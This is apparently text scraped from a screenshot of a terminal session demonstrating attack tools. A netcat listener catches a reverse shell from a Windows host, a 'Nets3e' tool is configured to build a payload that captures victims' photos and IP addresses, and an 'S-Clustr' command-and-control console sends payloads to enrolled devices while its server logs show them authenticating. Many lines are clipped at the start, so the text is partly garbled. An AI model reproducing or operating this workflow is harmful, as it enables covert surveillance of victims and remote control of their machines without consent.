 aptnh@maptnh:~/Desktop/TEMP$ nc -lvnp 10032
istening on [any] 10032 ...
onnect to [192.168.8.106] from (UNKNOWN) [192.168.8.102] 41009
HELL> pwd
ath
----
:\temp
File System
TEMP (copy 1)
HELL> ls
Каталог: H:\temp
Home
HTB
ode LastWriteTime Length Name
---- ------------- ------ ----
a---- 31.07.2024 14:44 74918874 Nets3eClient_debug.exe
a---- 31.07.2024 14:52 6313448 Nets3e_demo.exe
HELL> ./Nets3e_demo.exe
[Device Type (Number)]>6
[+] Nets3e Server IP >192.168.8.106
[+] Nets3e Server Port >10099
[+] Nets3e Salt(password) >Maptnh
[+] Frp or Ngrok Server IP(default blank) >
[+] Frp or Ngrok Server Port(default blank)>
[+] Enable DingTalk Push?[./plugin/Nets3e/DingTalk.conf](y/n) >n
[+] Let the victim see their own photos?(y/n) >y
[+] What is the version of python you want to execute?([0]python [1]python3) >1
[+] What you need to do?([0]only generate payload [1]only start server [2]generate and st
art server [3]exit)1
# S-H4CK13
********************************************************************************
<Disclaimer>:This tool is onl y for learning and experiment. Do not use it for illegal pu
rposes,
or you will bear corresponding legal responsibilities
********************************************************************************
[03:34:29][INFO] -> Server Salt [Maptnh]
[03:34:29][INFO] -> Server Runing....[IP:192.168.8.106:10099]
[03:34:48][INFO] -> The victim information has been saved! ./plugin/Nets3e/
IP_Photo/ .png
NodeID : 000C29EC84FE
IP : 192.168.8.106:10090
Devices Online : 1
DeviceID DeviceType
1 Ne3e
[S-H4CK13@S-Clustr]<3.0>@000C29EC84FE# set id 1
[*] id => 1
[S-H4CK13@S-Clustr]<3.0>@000C29EC84FE# set pwr 1
[*] pwr => 1
[S-H4CK13@S-Clustr]<3.0>@000C29EC84FE# run
[*] Sending payload to the server...
[S-H4CK13@S-Clustr]<3.0>@000C29EC84FE# run
[*] Sending payload to the server...
[S-H4CK13@S-Clustr]<3.0>@000C29EC84FE# run
[*] Sending payload to the server...
[S-H4CK13@S-Clustr]<3.0>@000C29EC84FE#
[INFO] Node Key: [p6FTDcWM]
[INFO] Ring Network Key: [0oh87UfF]
Kali Linux a
[INFO] Max Devices: [50000]
[DEVICE] Device service listening on port [0.0.0.0:10000] (TCP)
[INFO] Ring network service listening on port [0.0.0.0:10089] (UDP)
[ANONYMOUS] Anonymous service listening on port [0.0.0.0:10090] (TC
[INFO] Core [Heartbeat] loaded successfully
[INFO] Core [S-Clustr] loaded successfully
[DEVICE] New device is attempting authentication
[DEVICE] Device authentication successful [1:Ne3e]
[ANONYMOUS] Timestamp validation successful.
[ANONYMOUS] Received command for device ID: 1, stat: 1, type: ALL
[ANONYMOUS] Sent message to client with ID: 1
[DEVICE] New device is attempting authentication
[DEVICE] Device authentication successful [2:Ne3e]
[ERROR] Failed to send heartbeat to client 2: Connection reset by p
[ANONYMOUS] Timestamp validation successful.
[ANONYMOUS] Received command for device ID: 1, stat: 1, type: ALL
[ANONYMOUS] Sent message to client with ID: 1
[ANONYMOUS] Timestamp validation successful.
[ANONYMOUS] Received command for device ID: 1, stat: 1, type: ALL
[ANONYMOUS] Sent message to client with ID: 1
[ANONYMOUS] Timestamp validation successful.
[ANONYMOUS] Received command for device ID: 1, stat: 1, type: ALL
[ANONYMOUS] Sent message to client with ID: 1
[ANONYMOUS] Timestamp validation successful.
[ANONYMOUS] Received command for device ID: 1, stat: 1, type: ALL
[ANONYMOUS] Sent message to client with ID: 1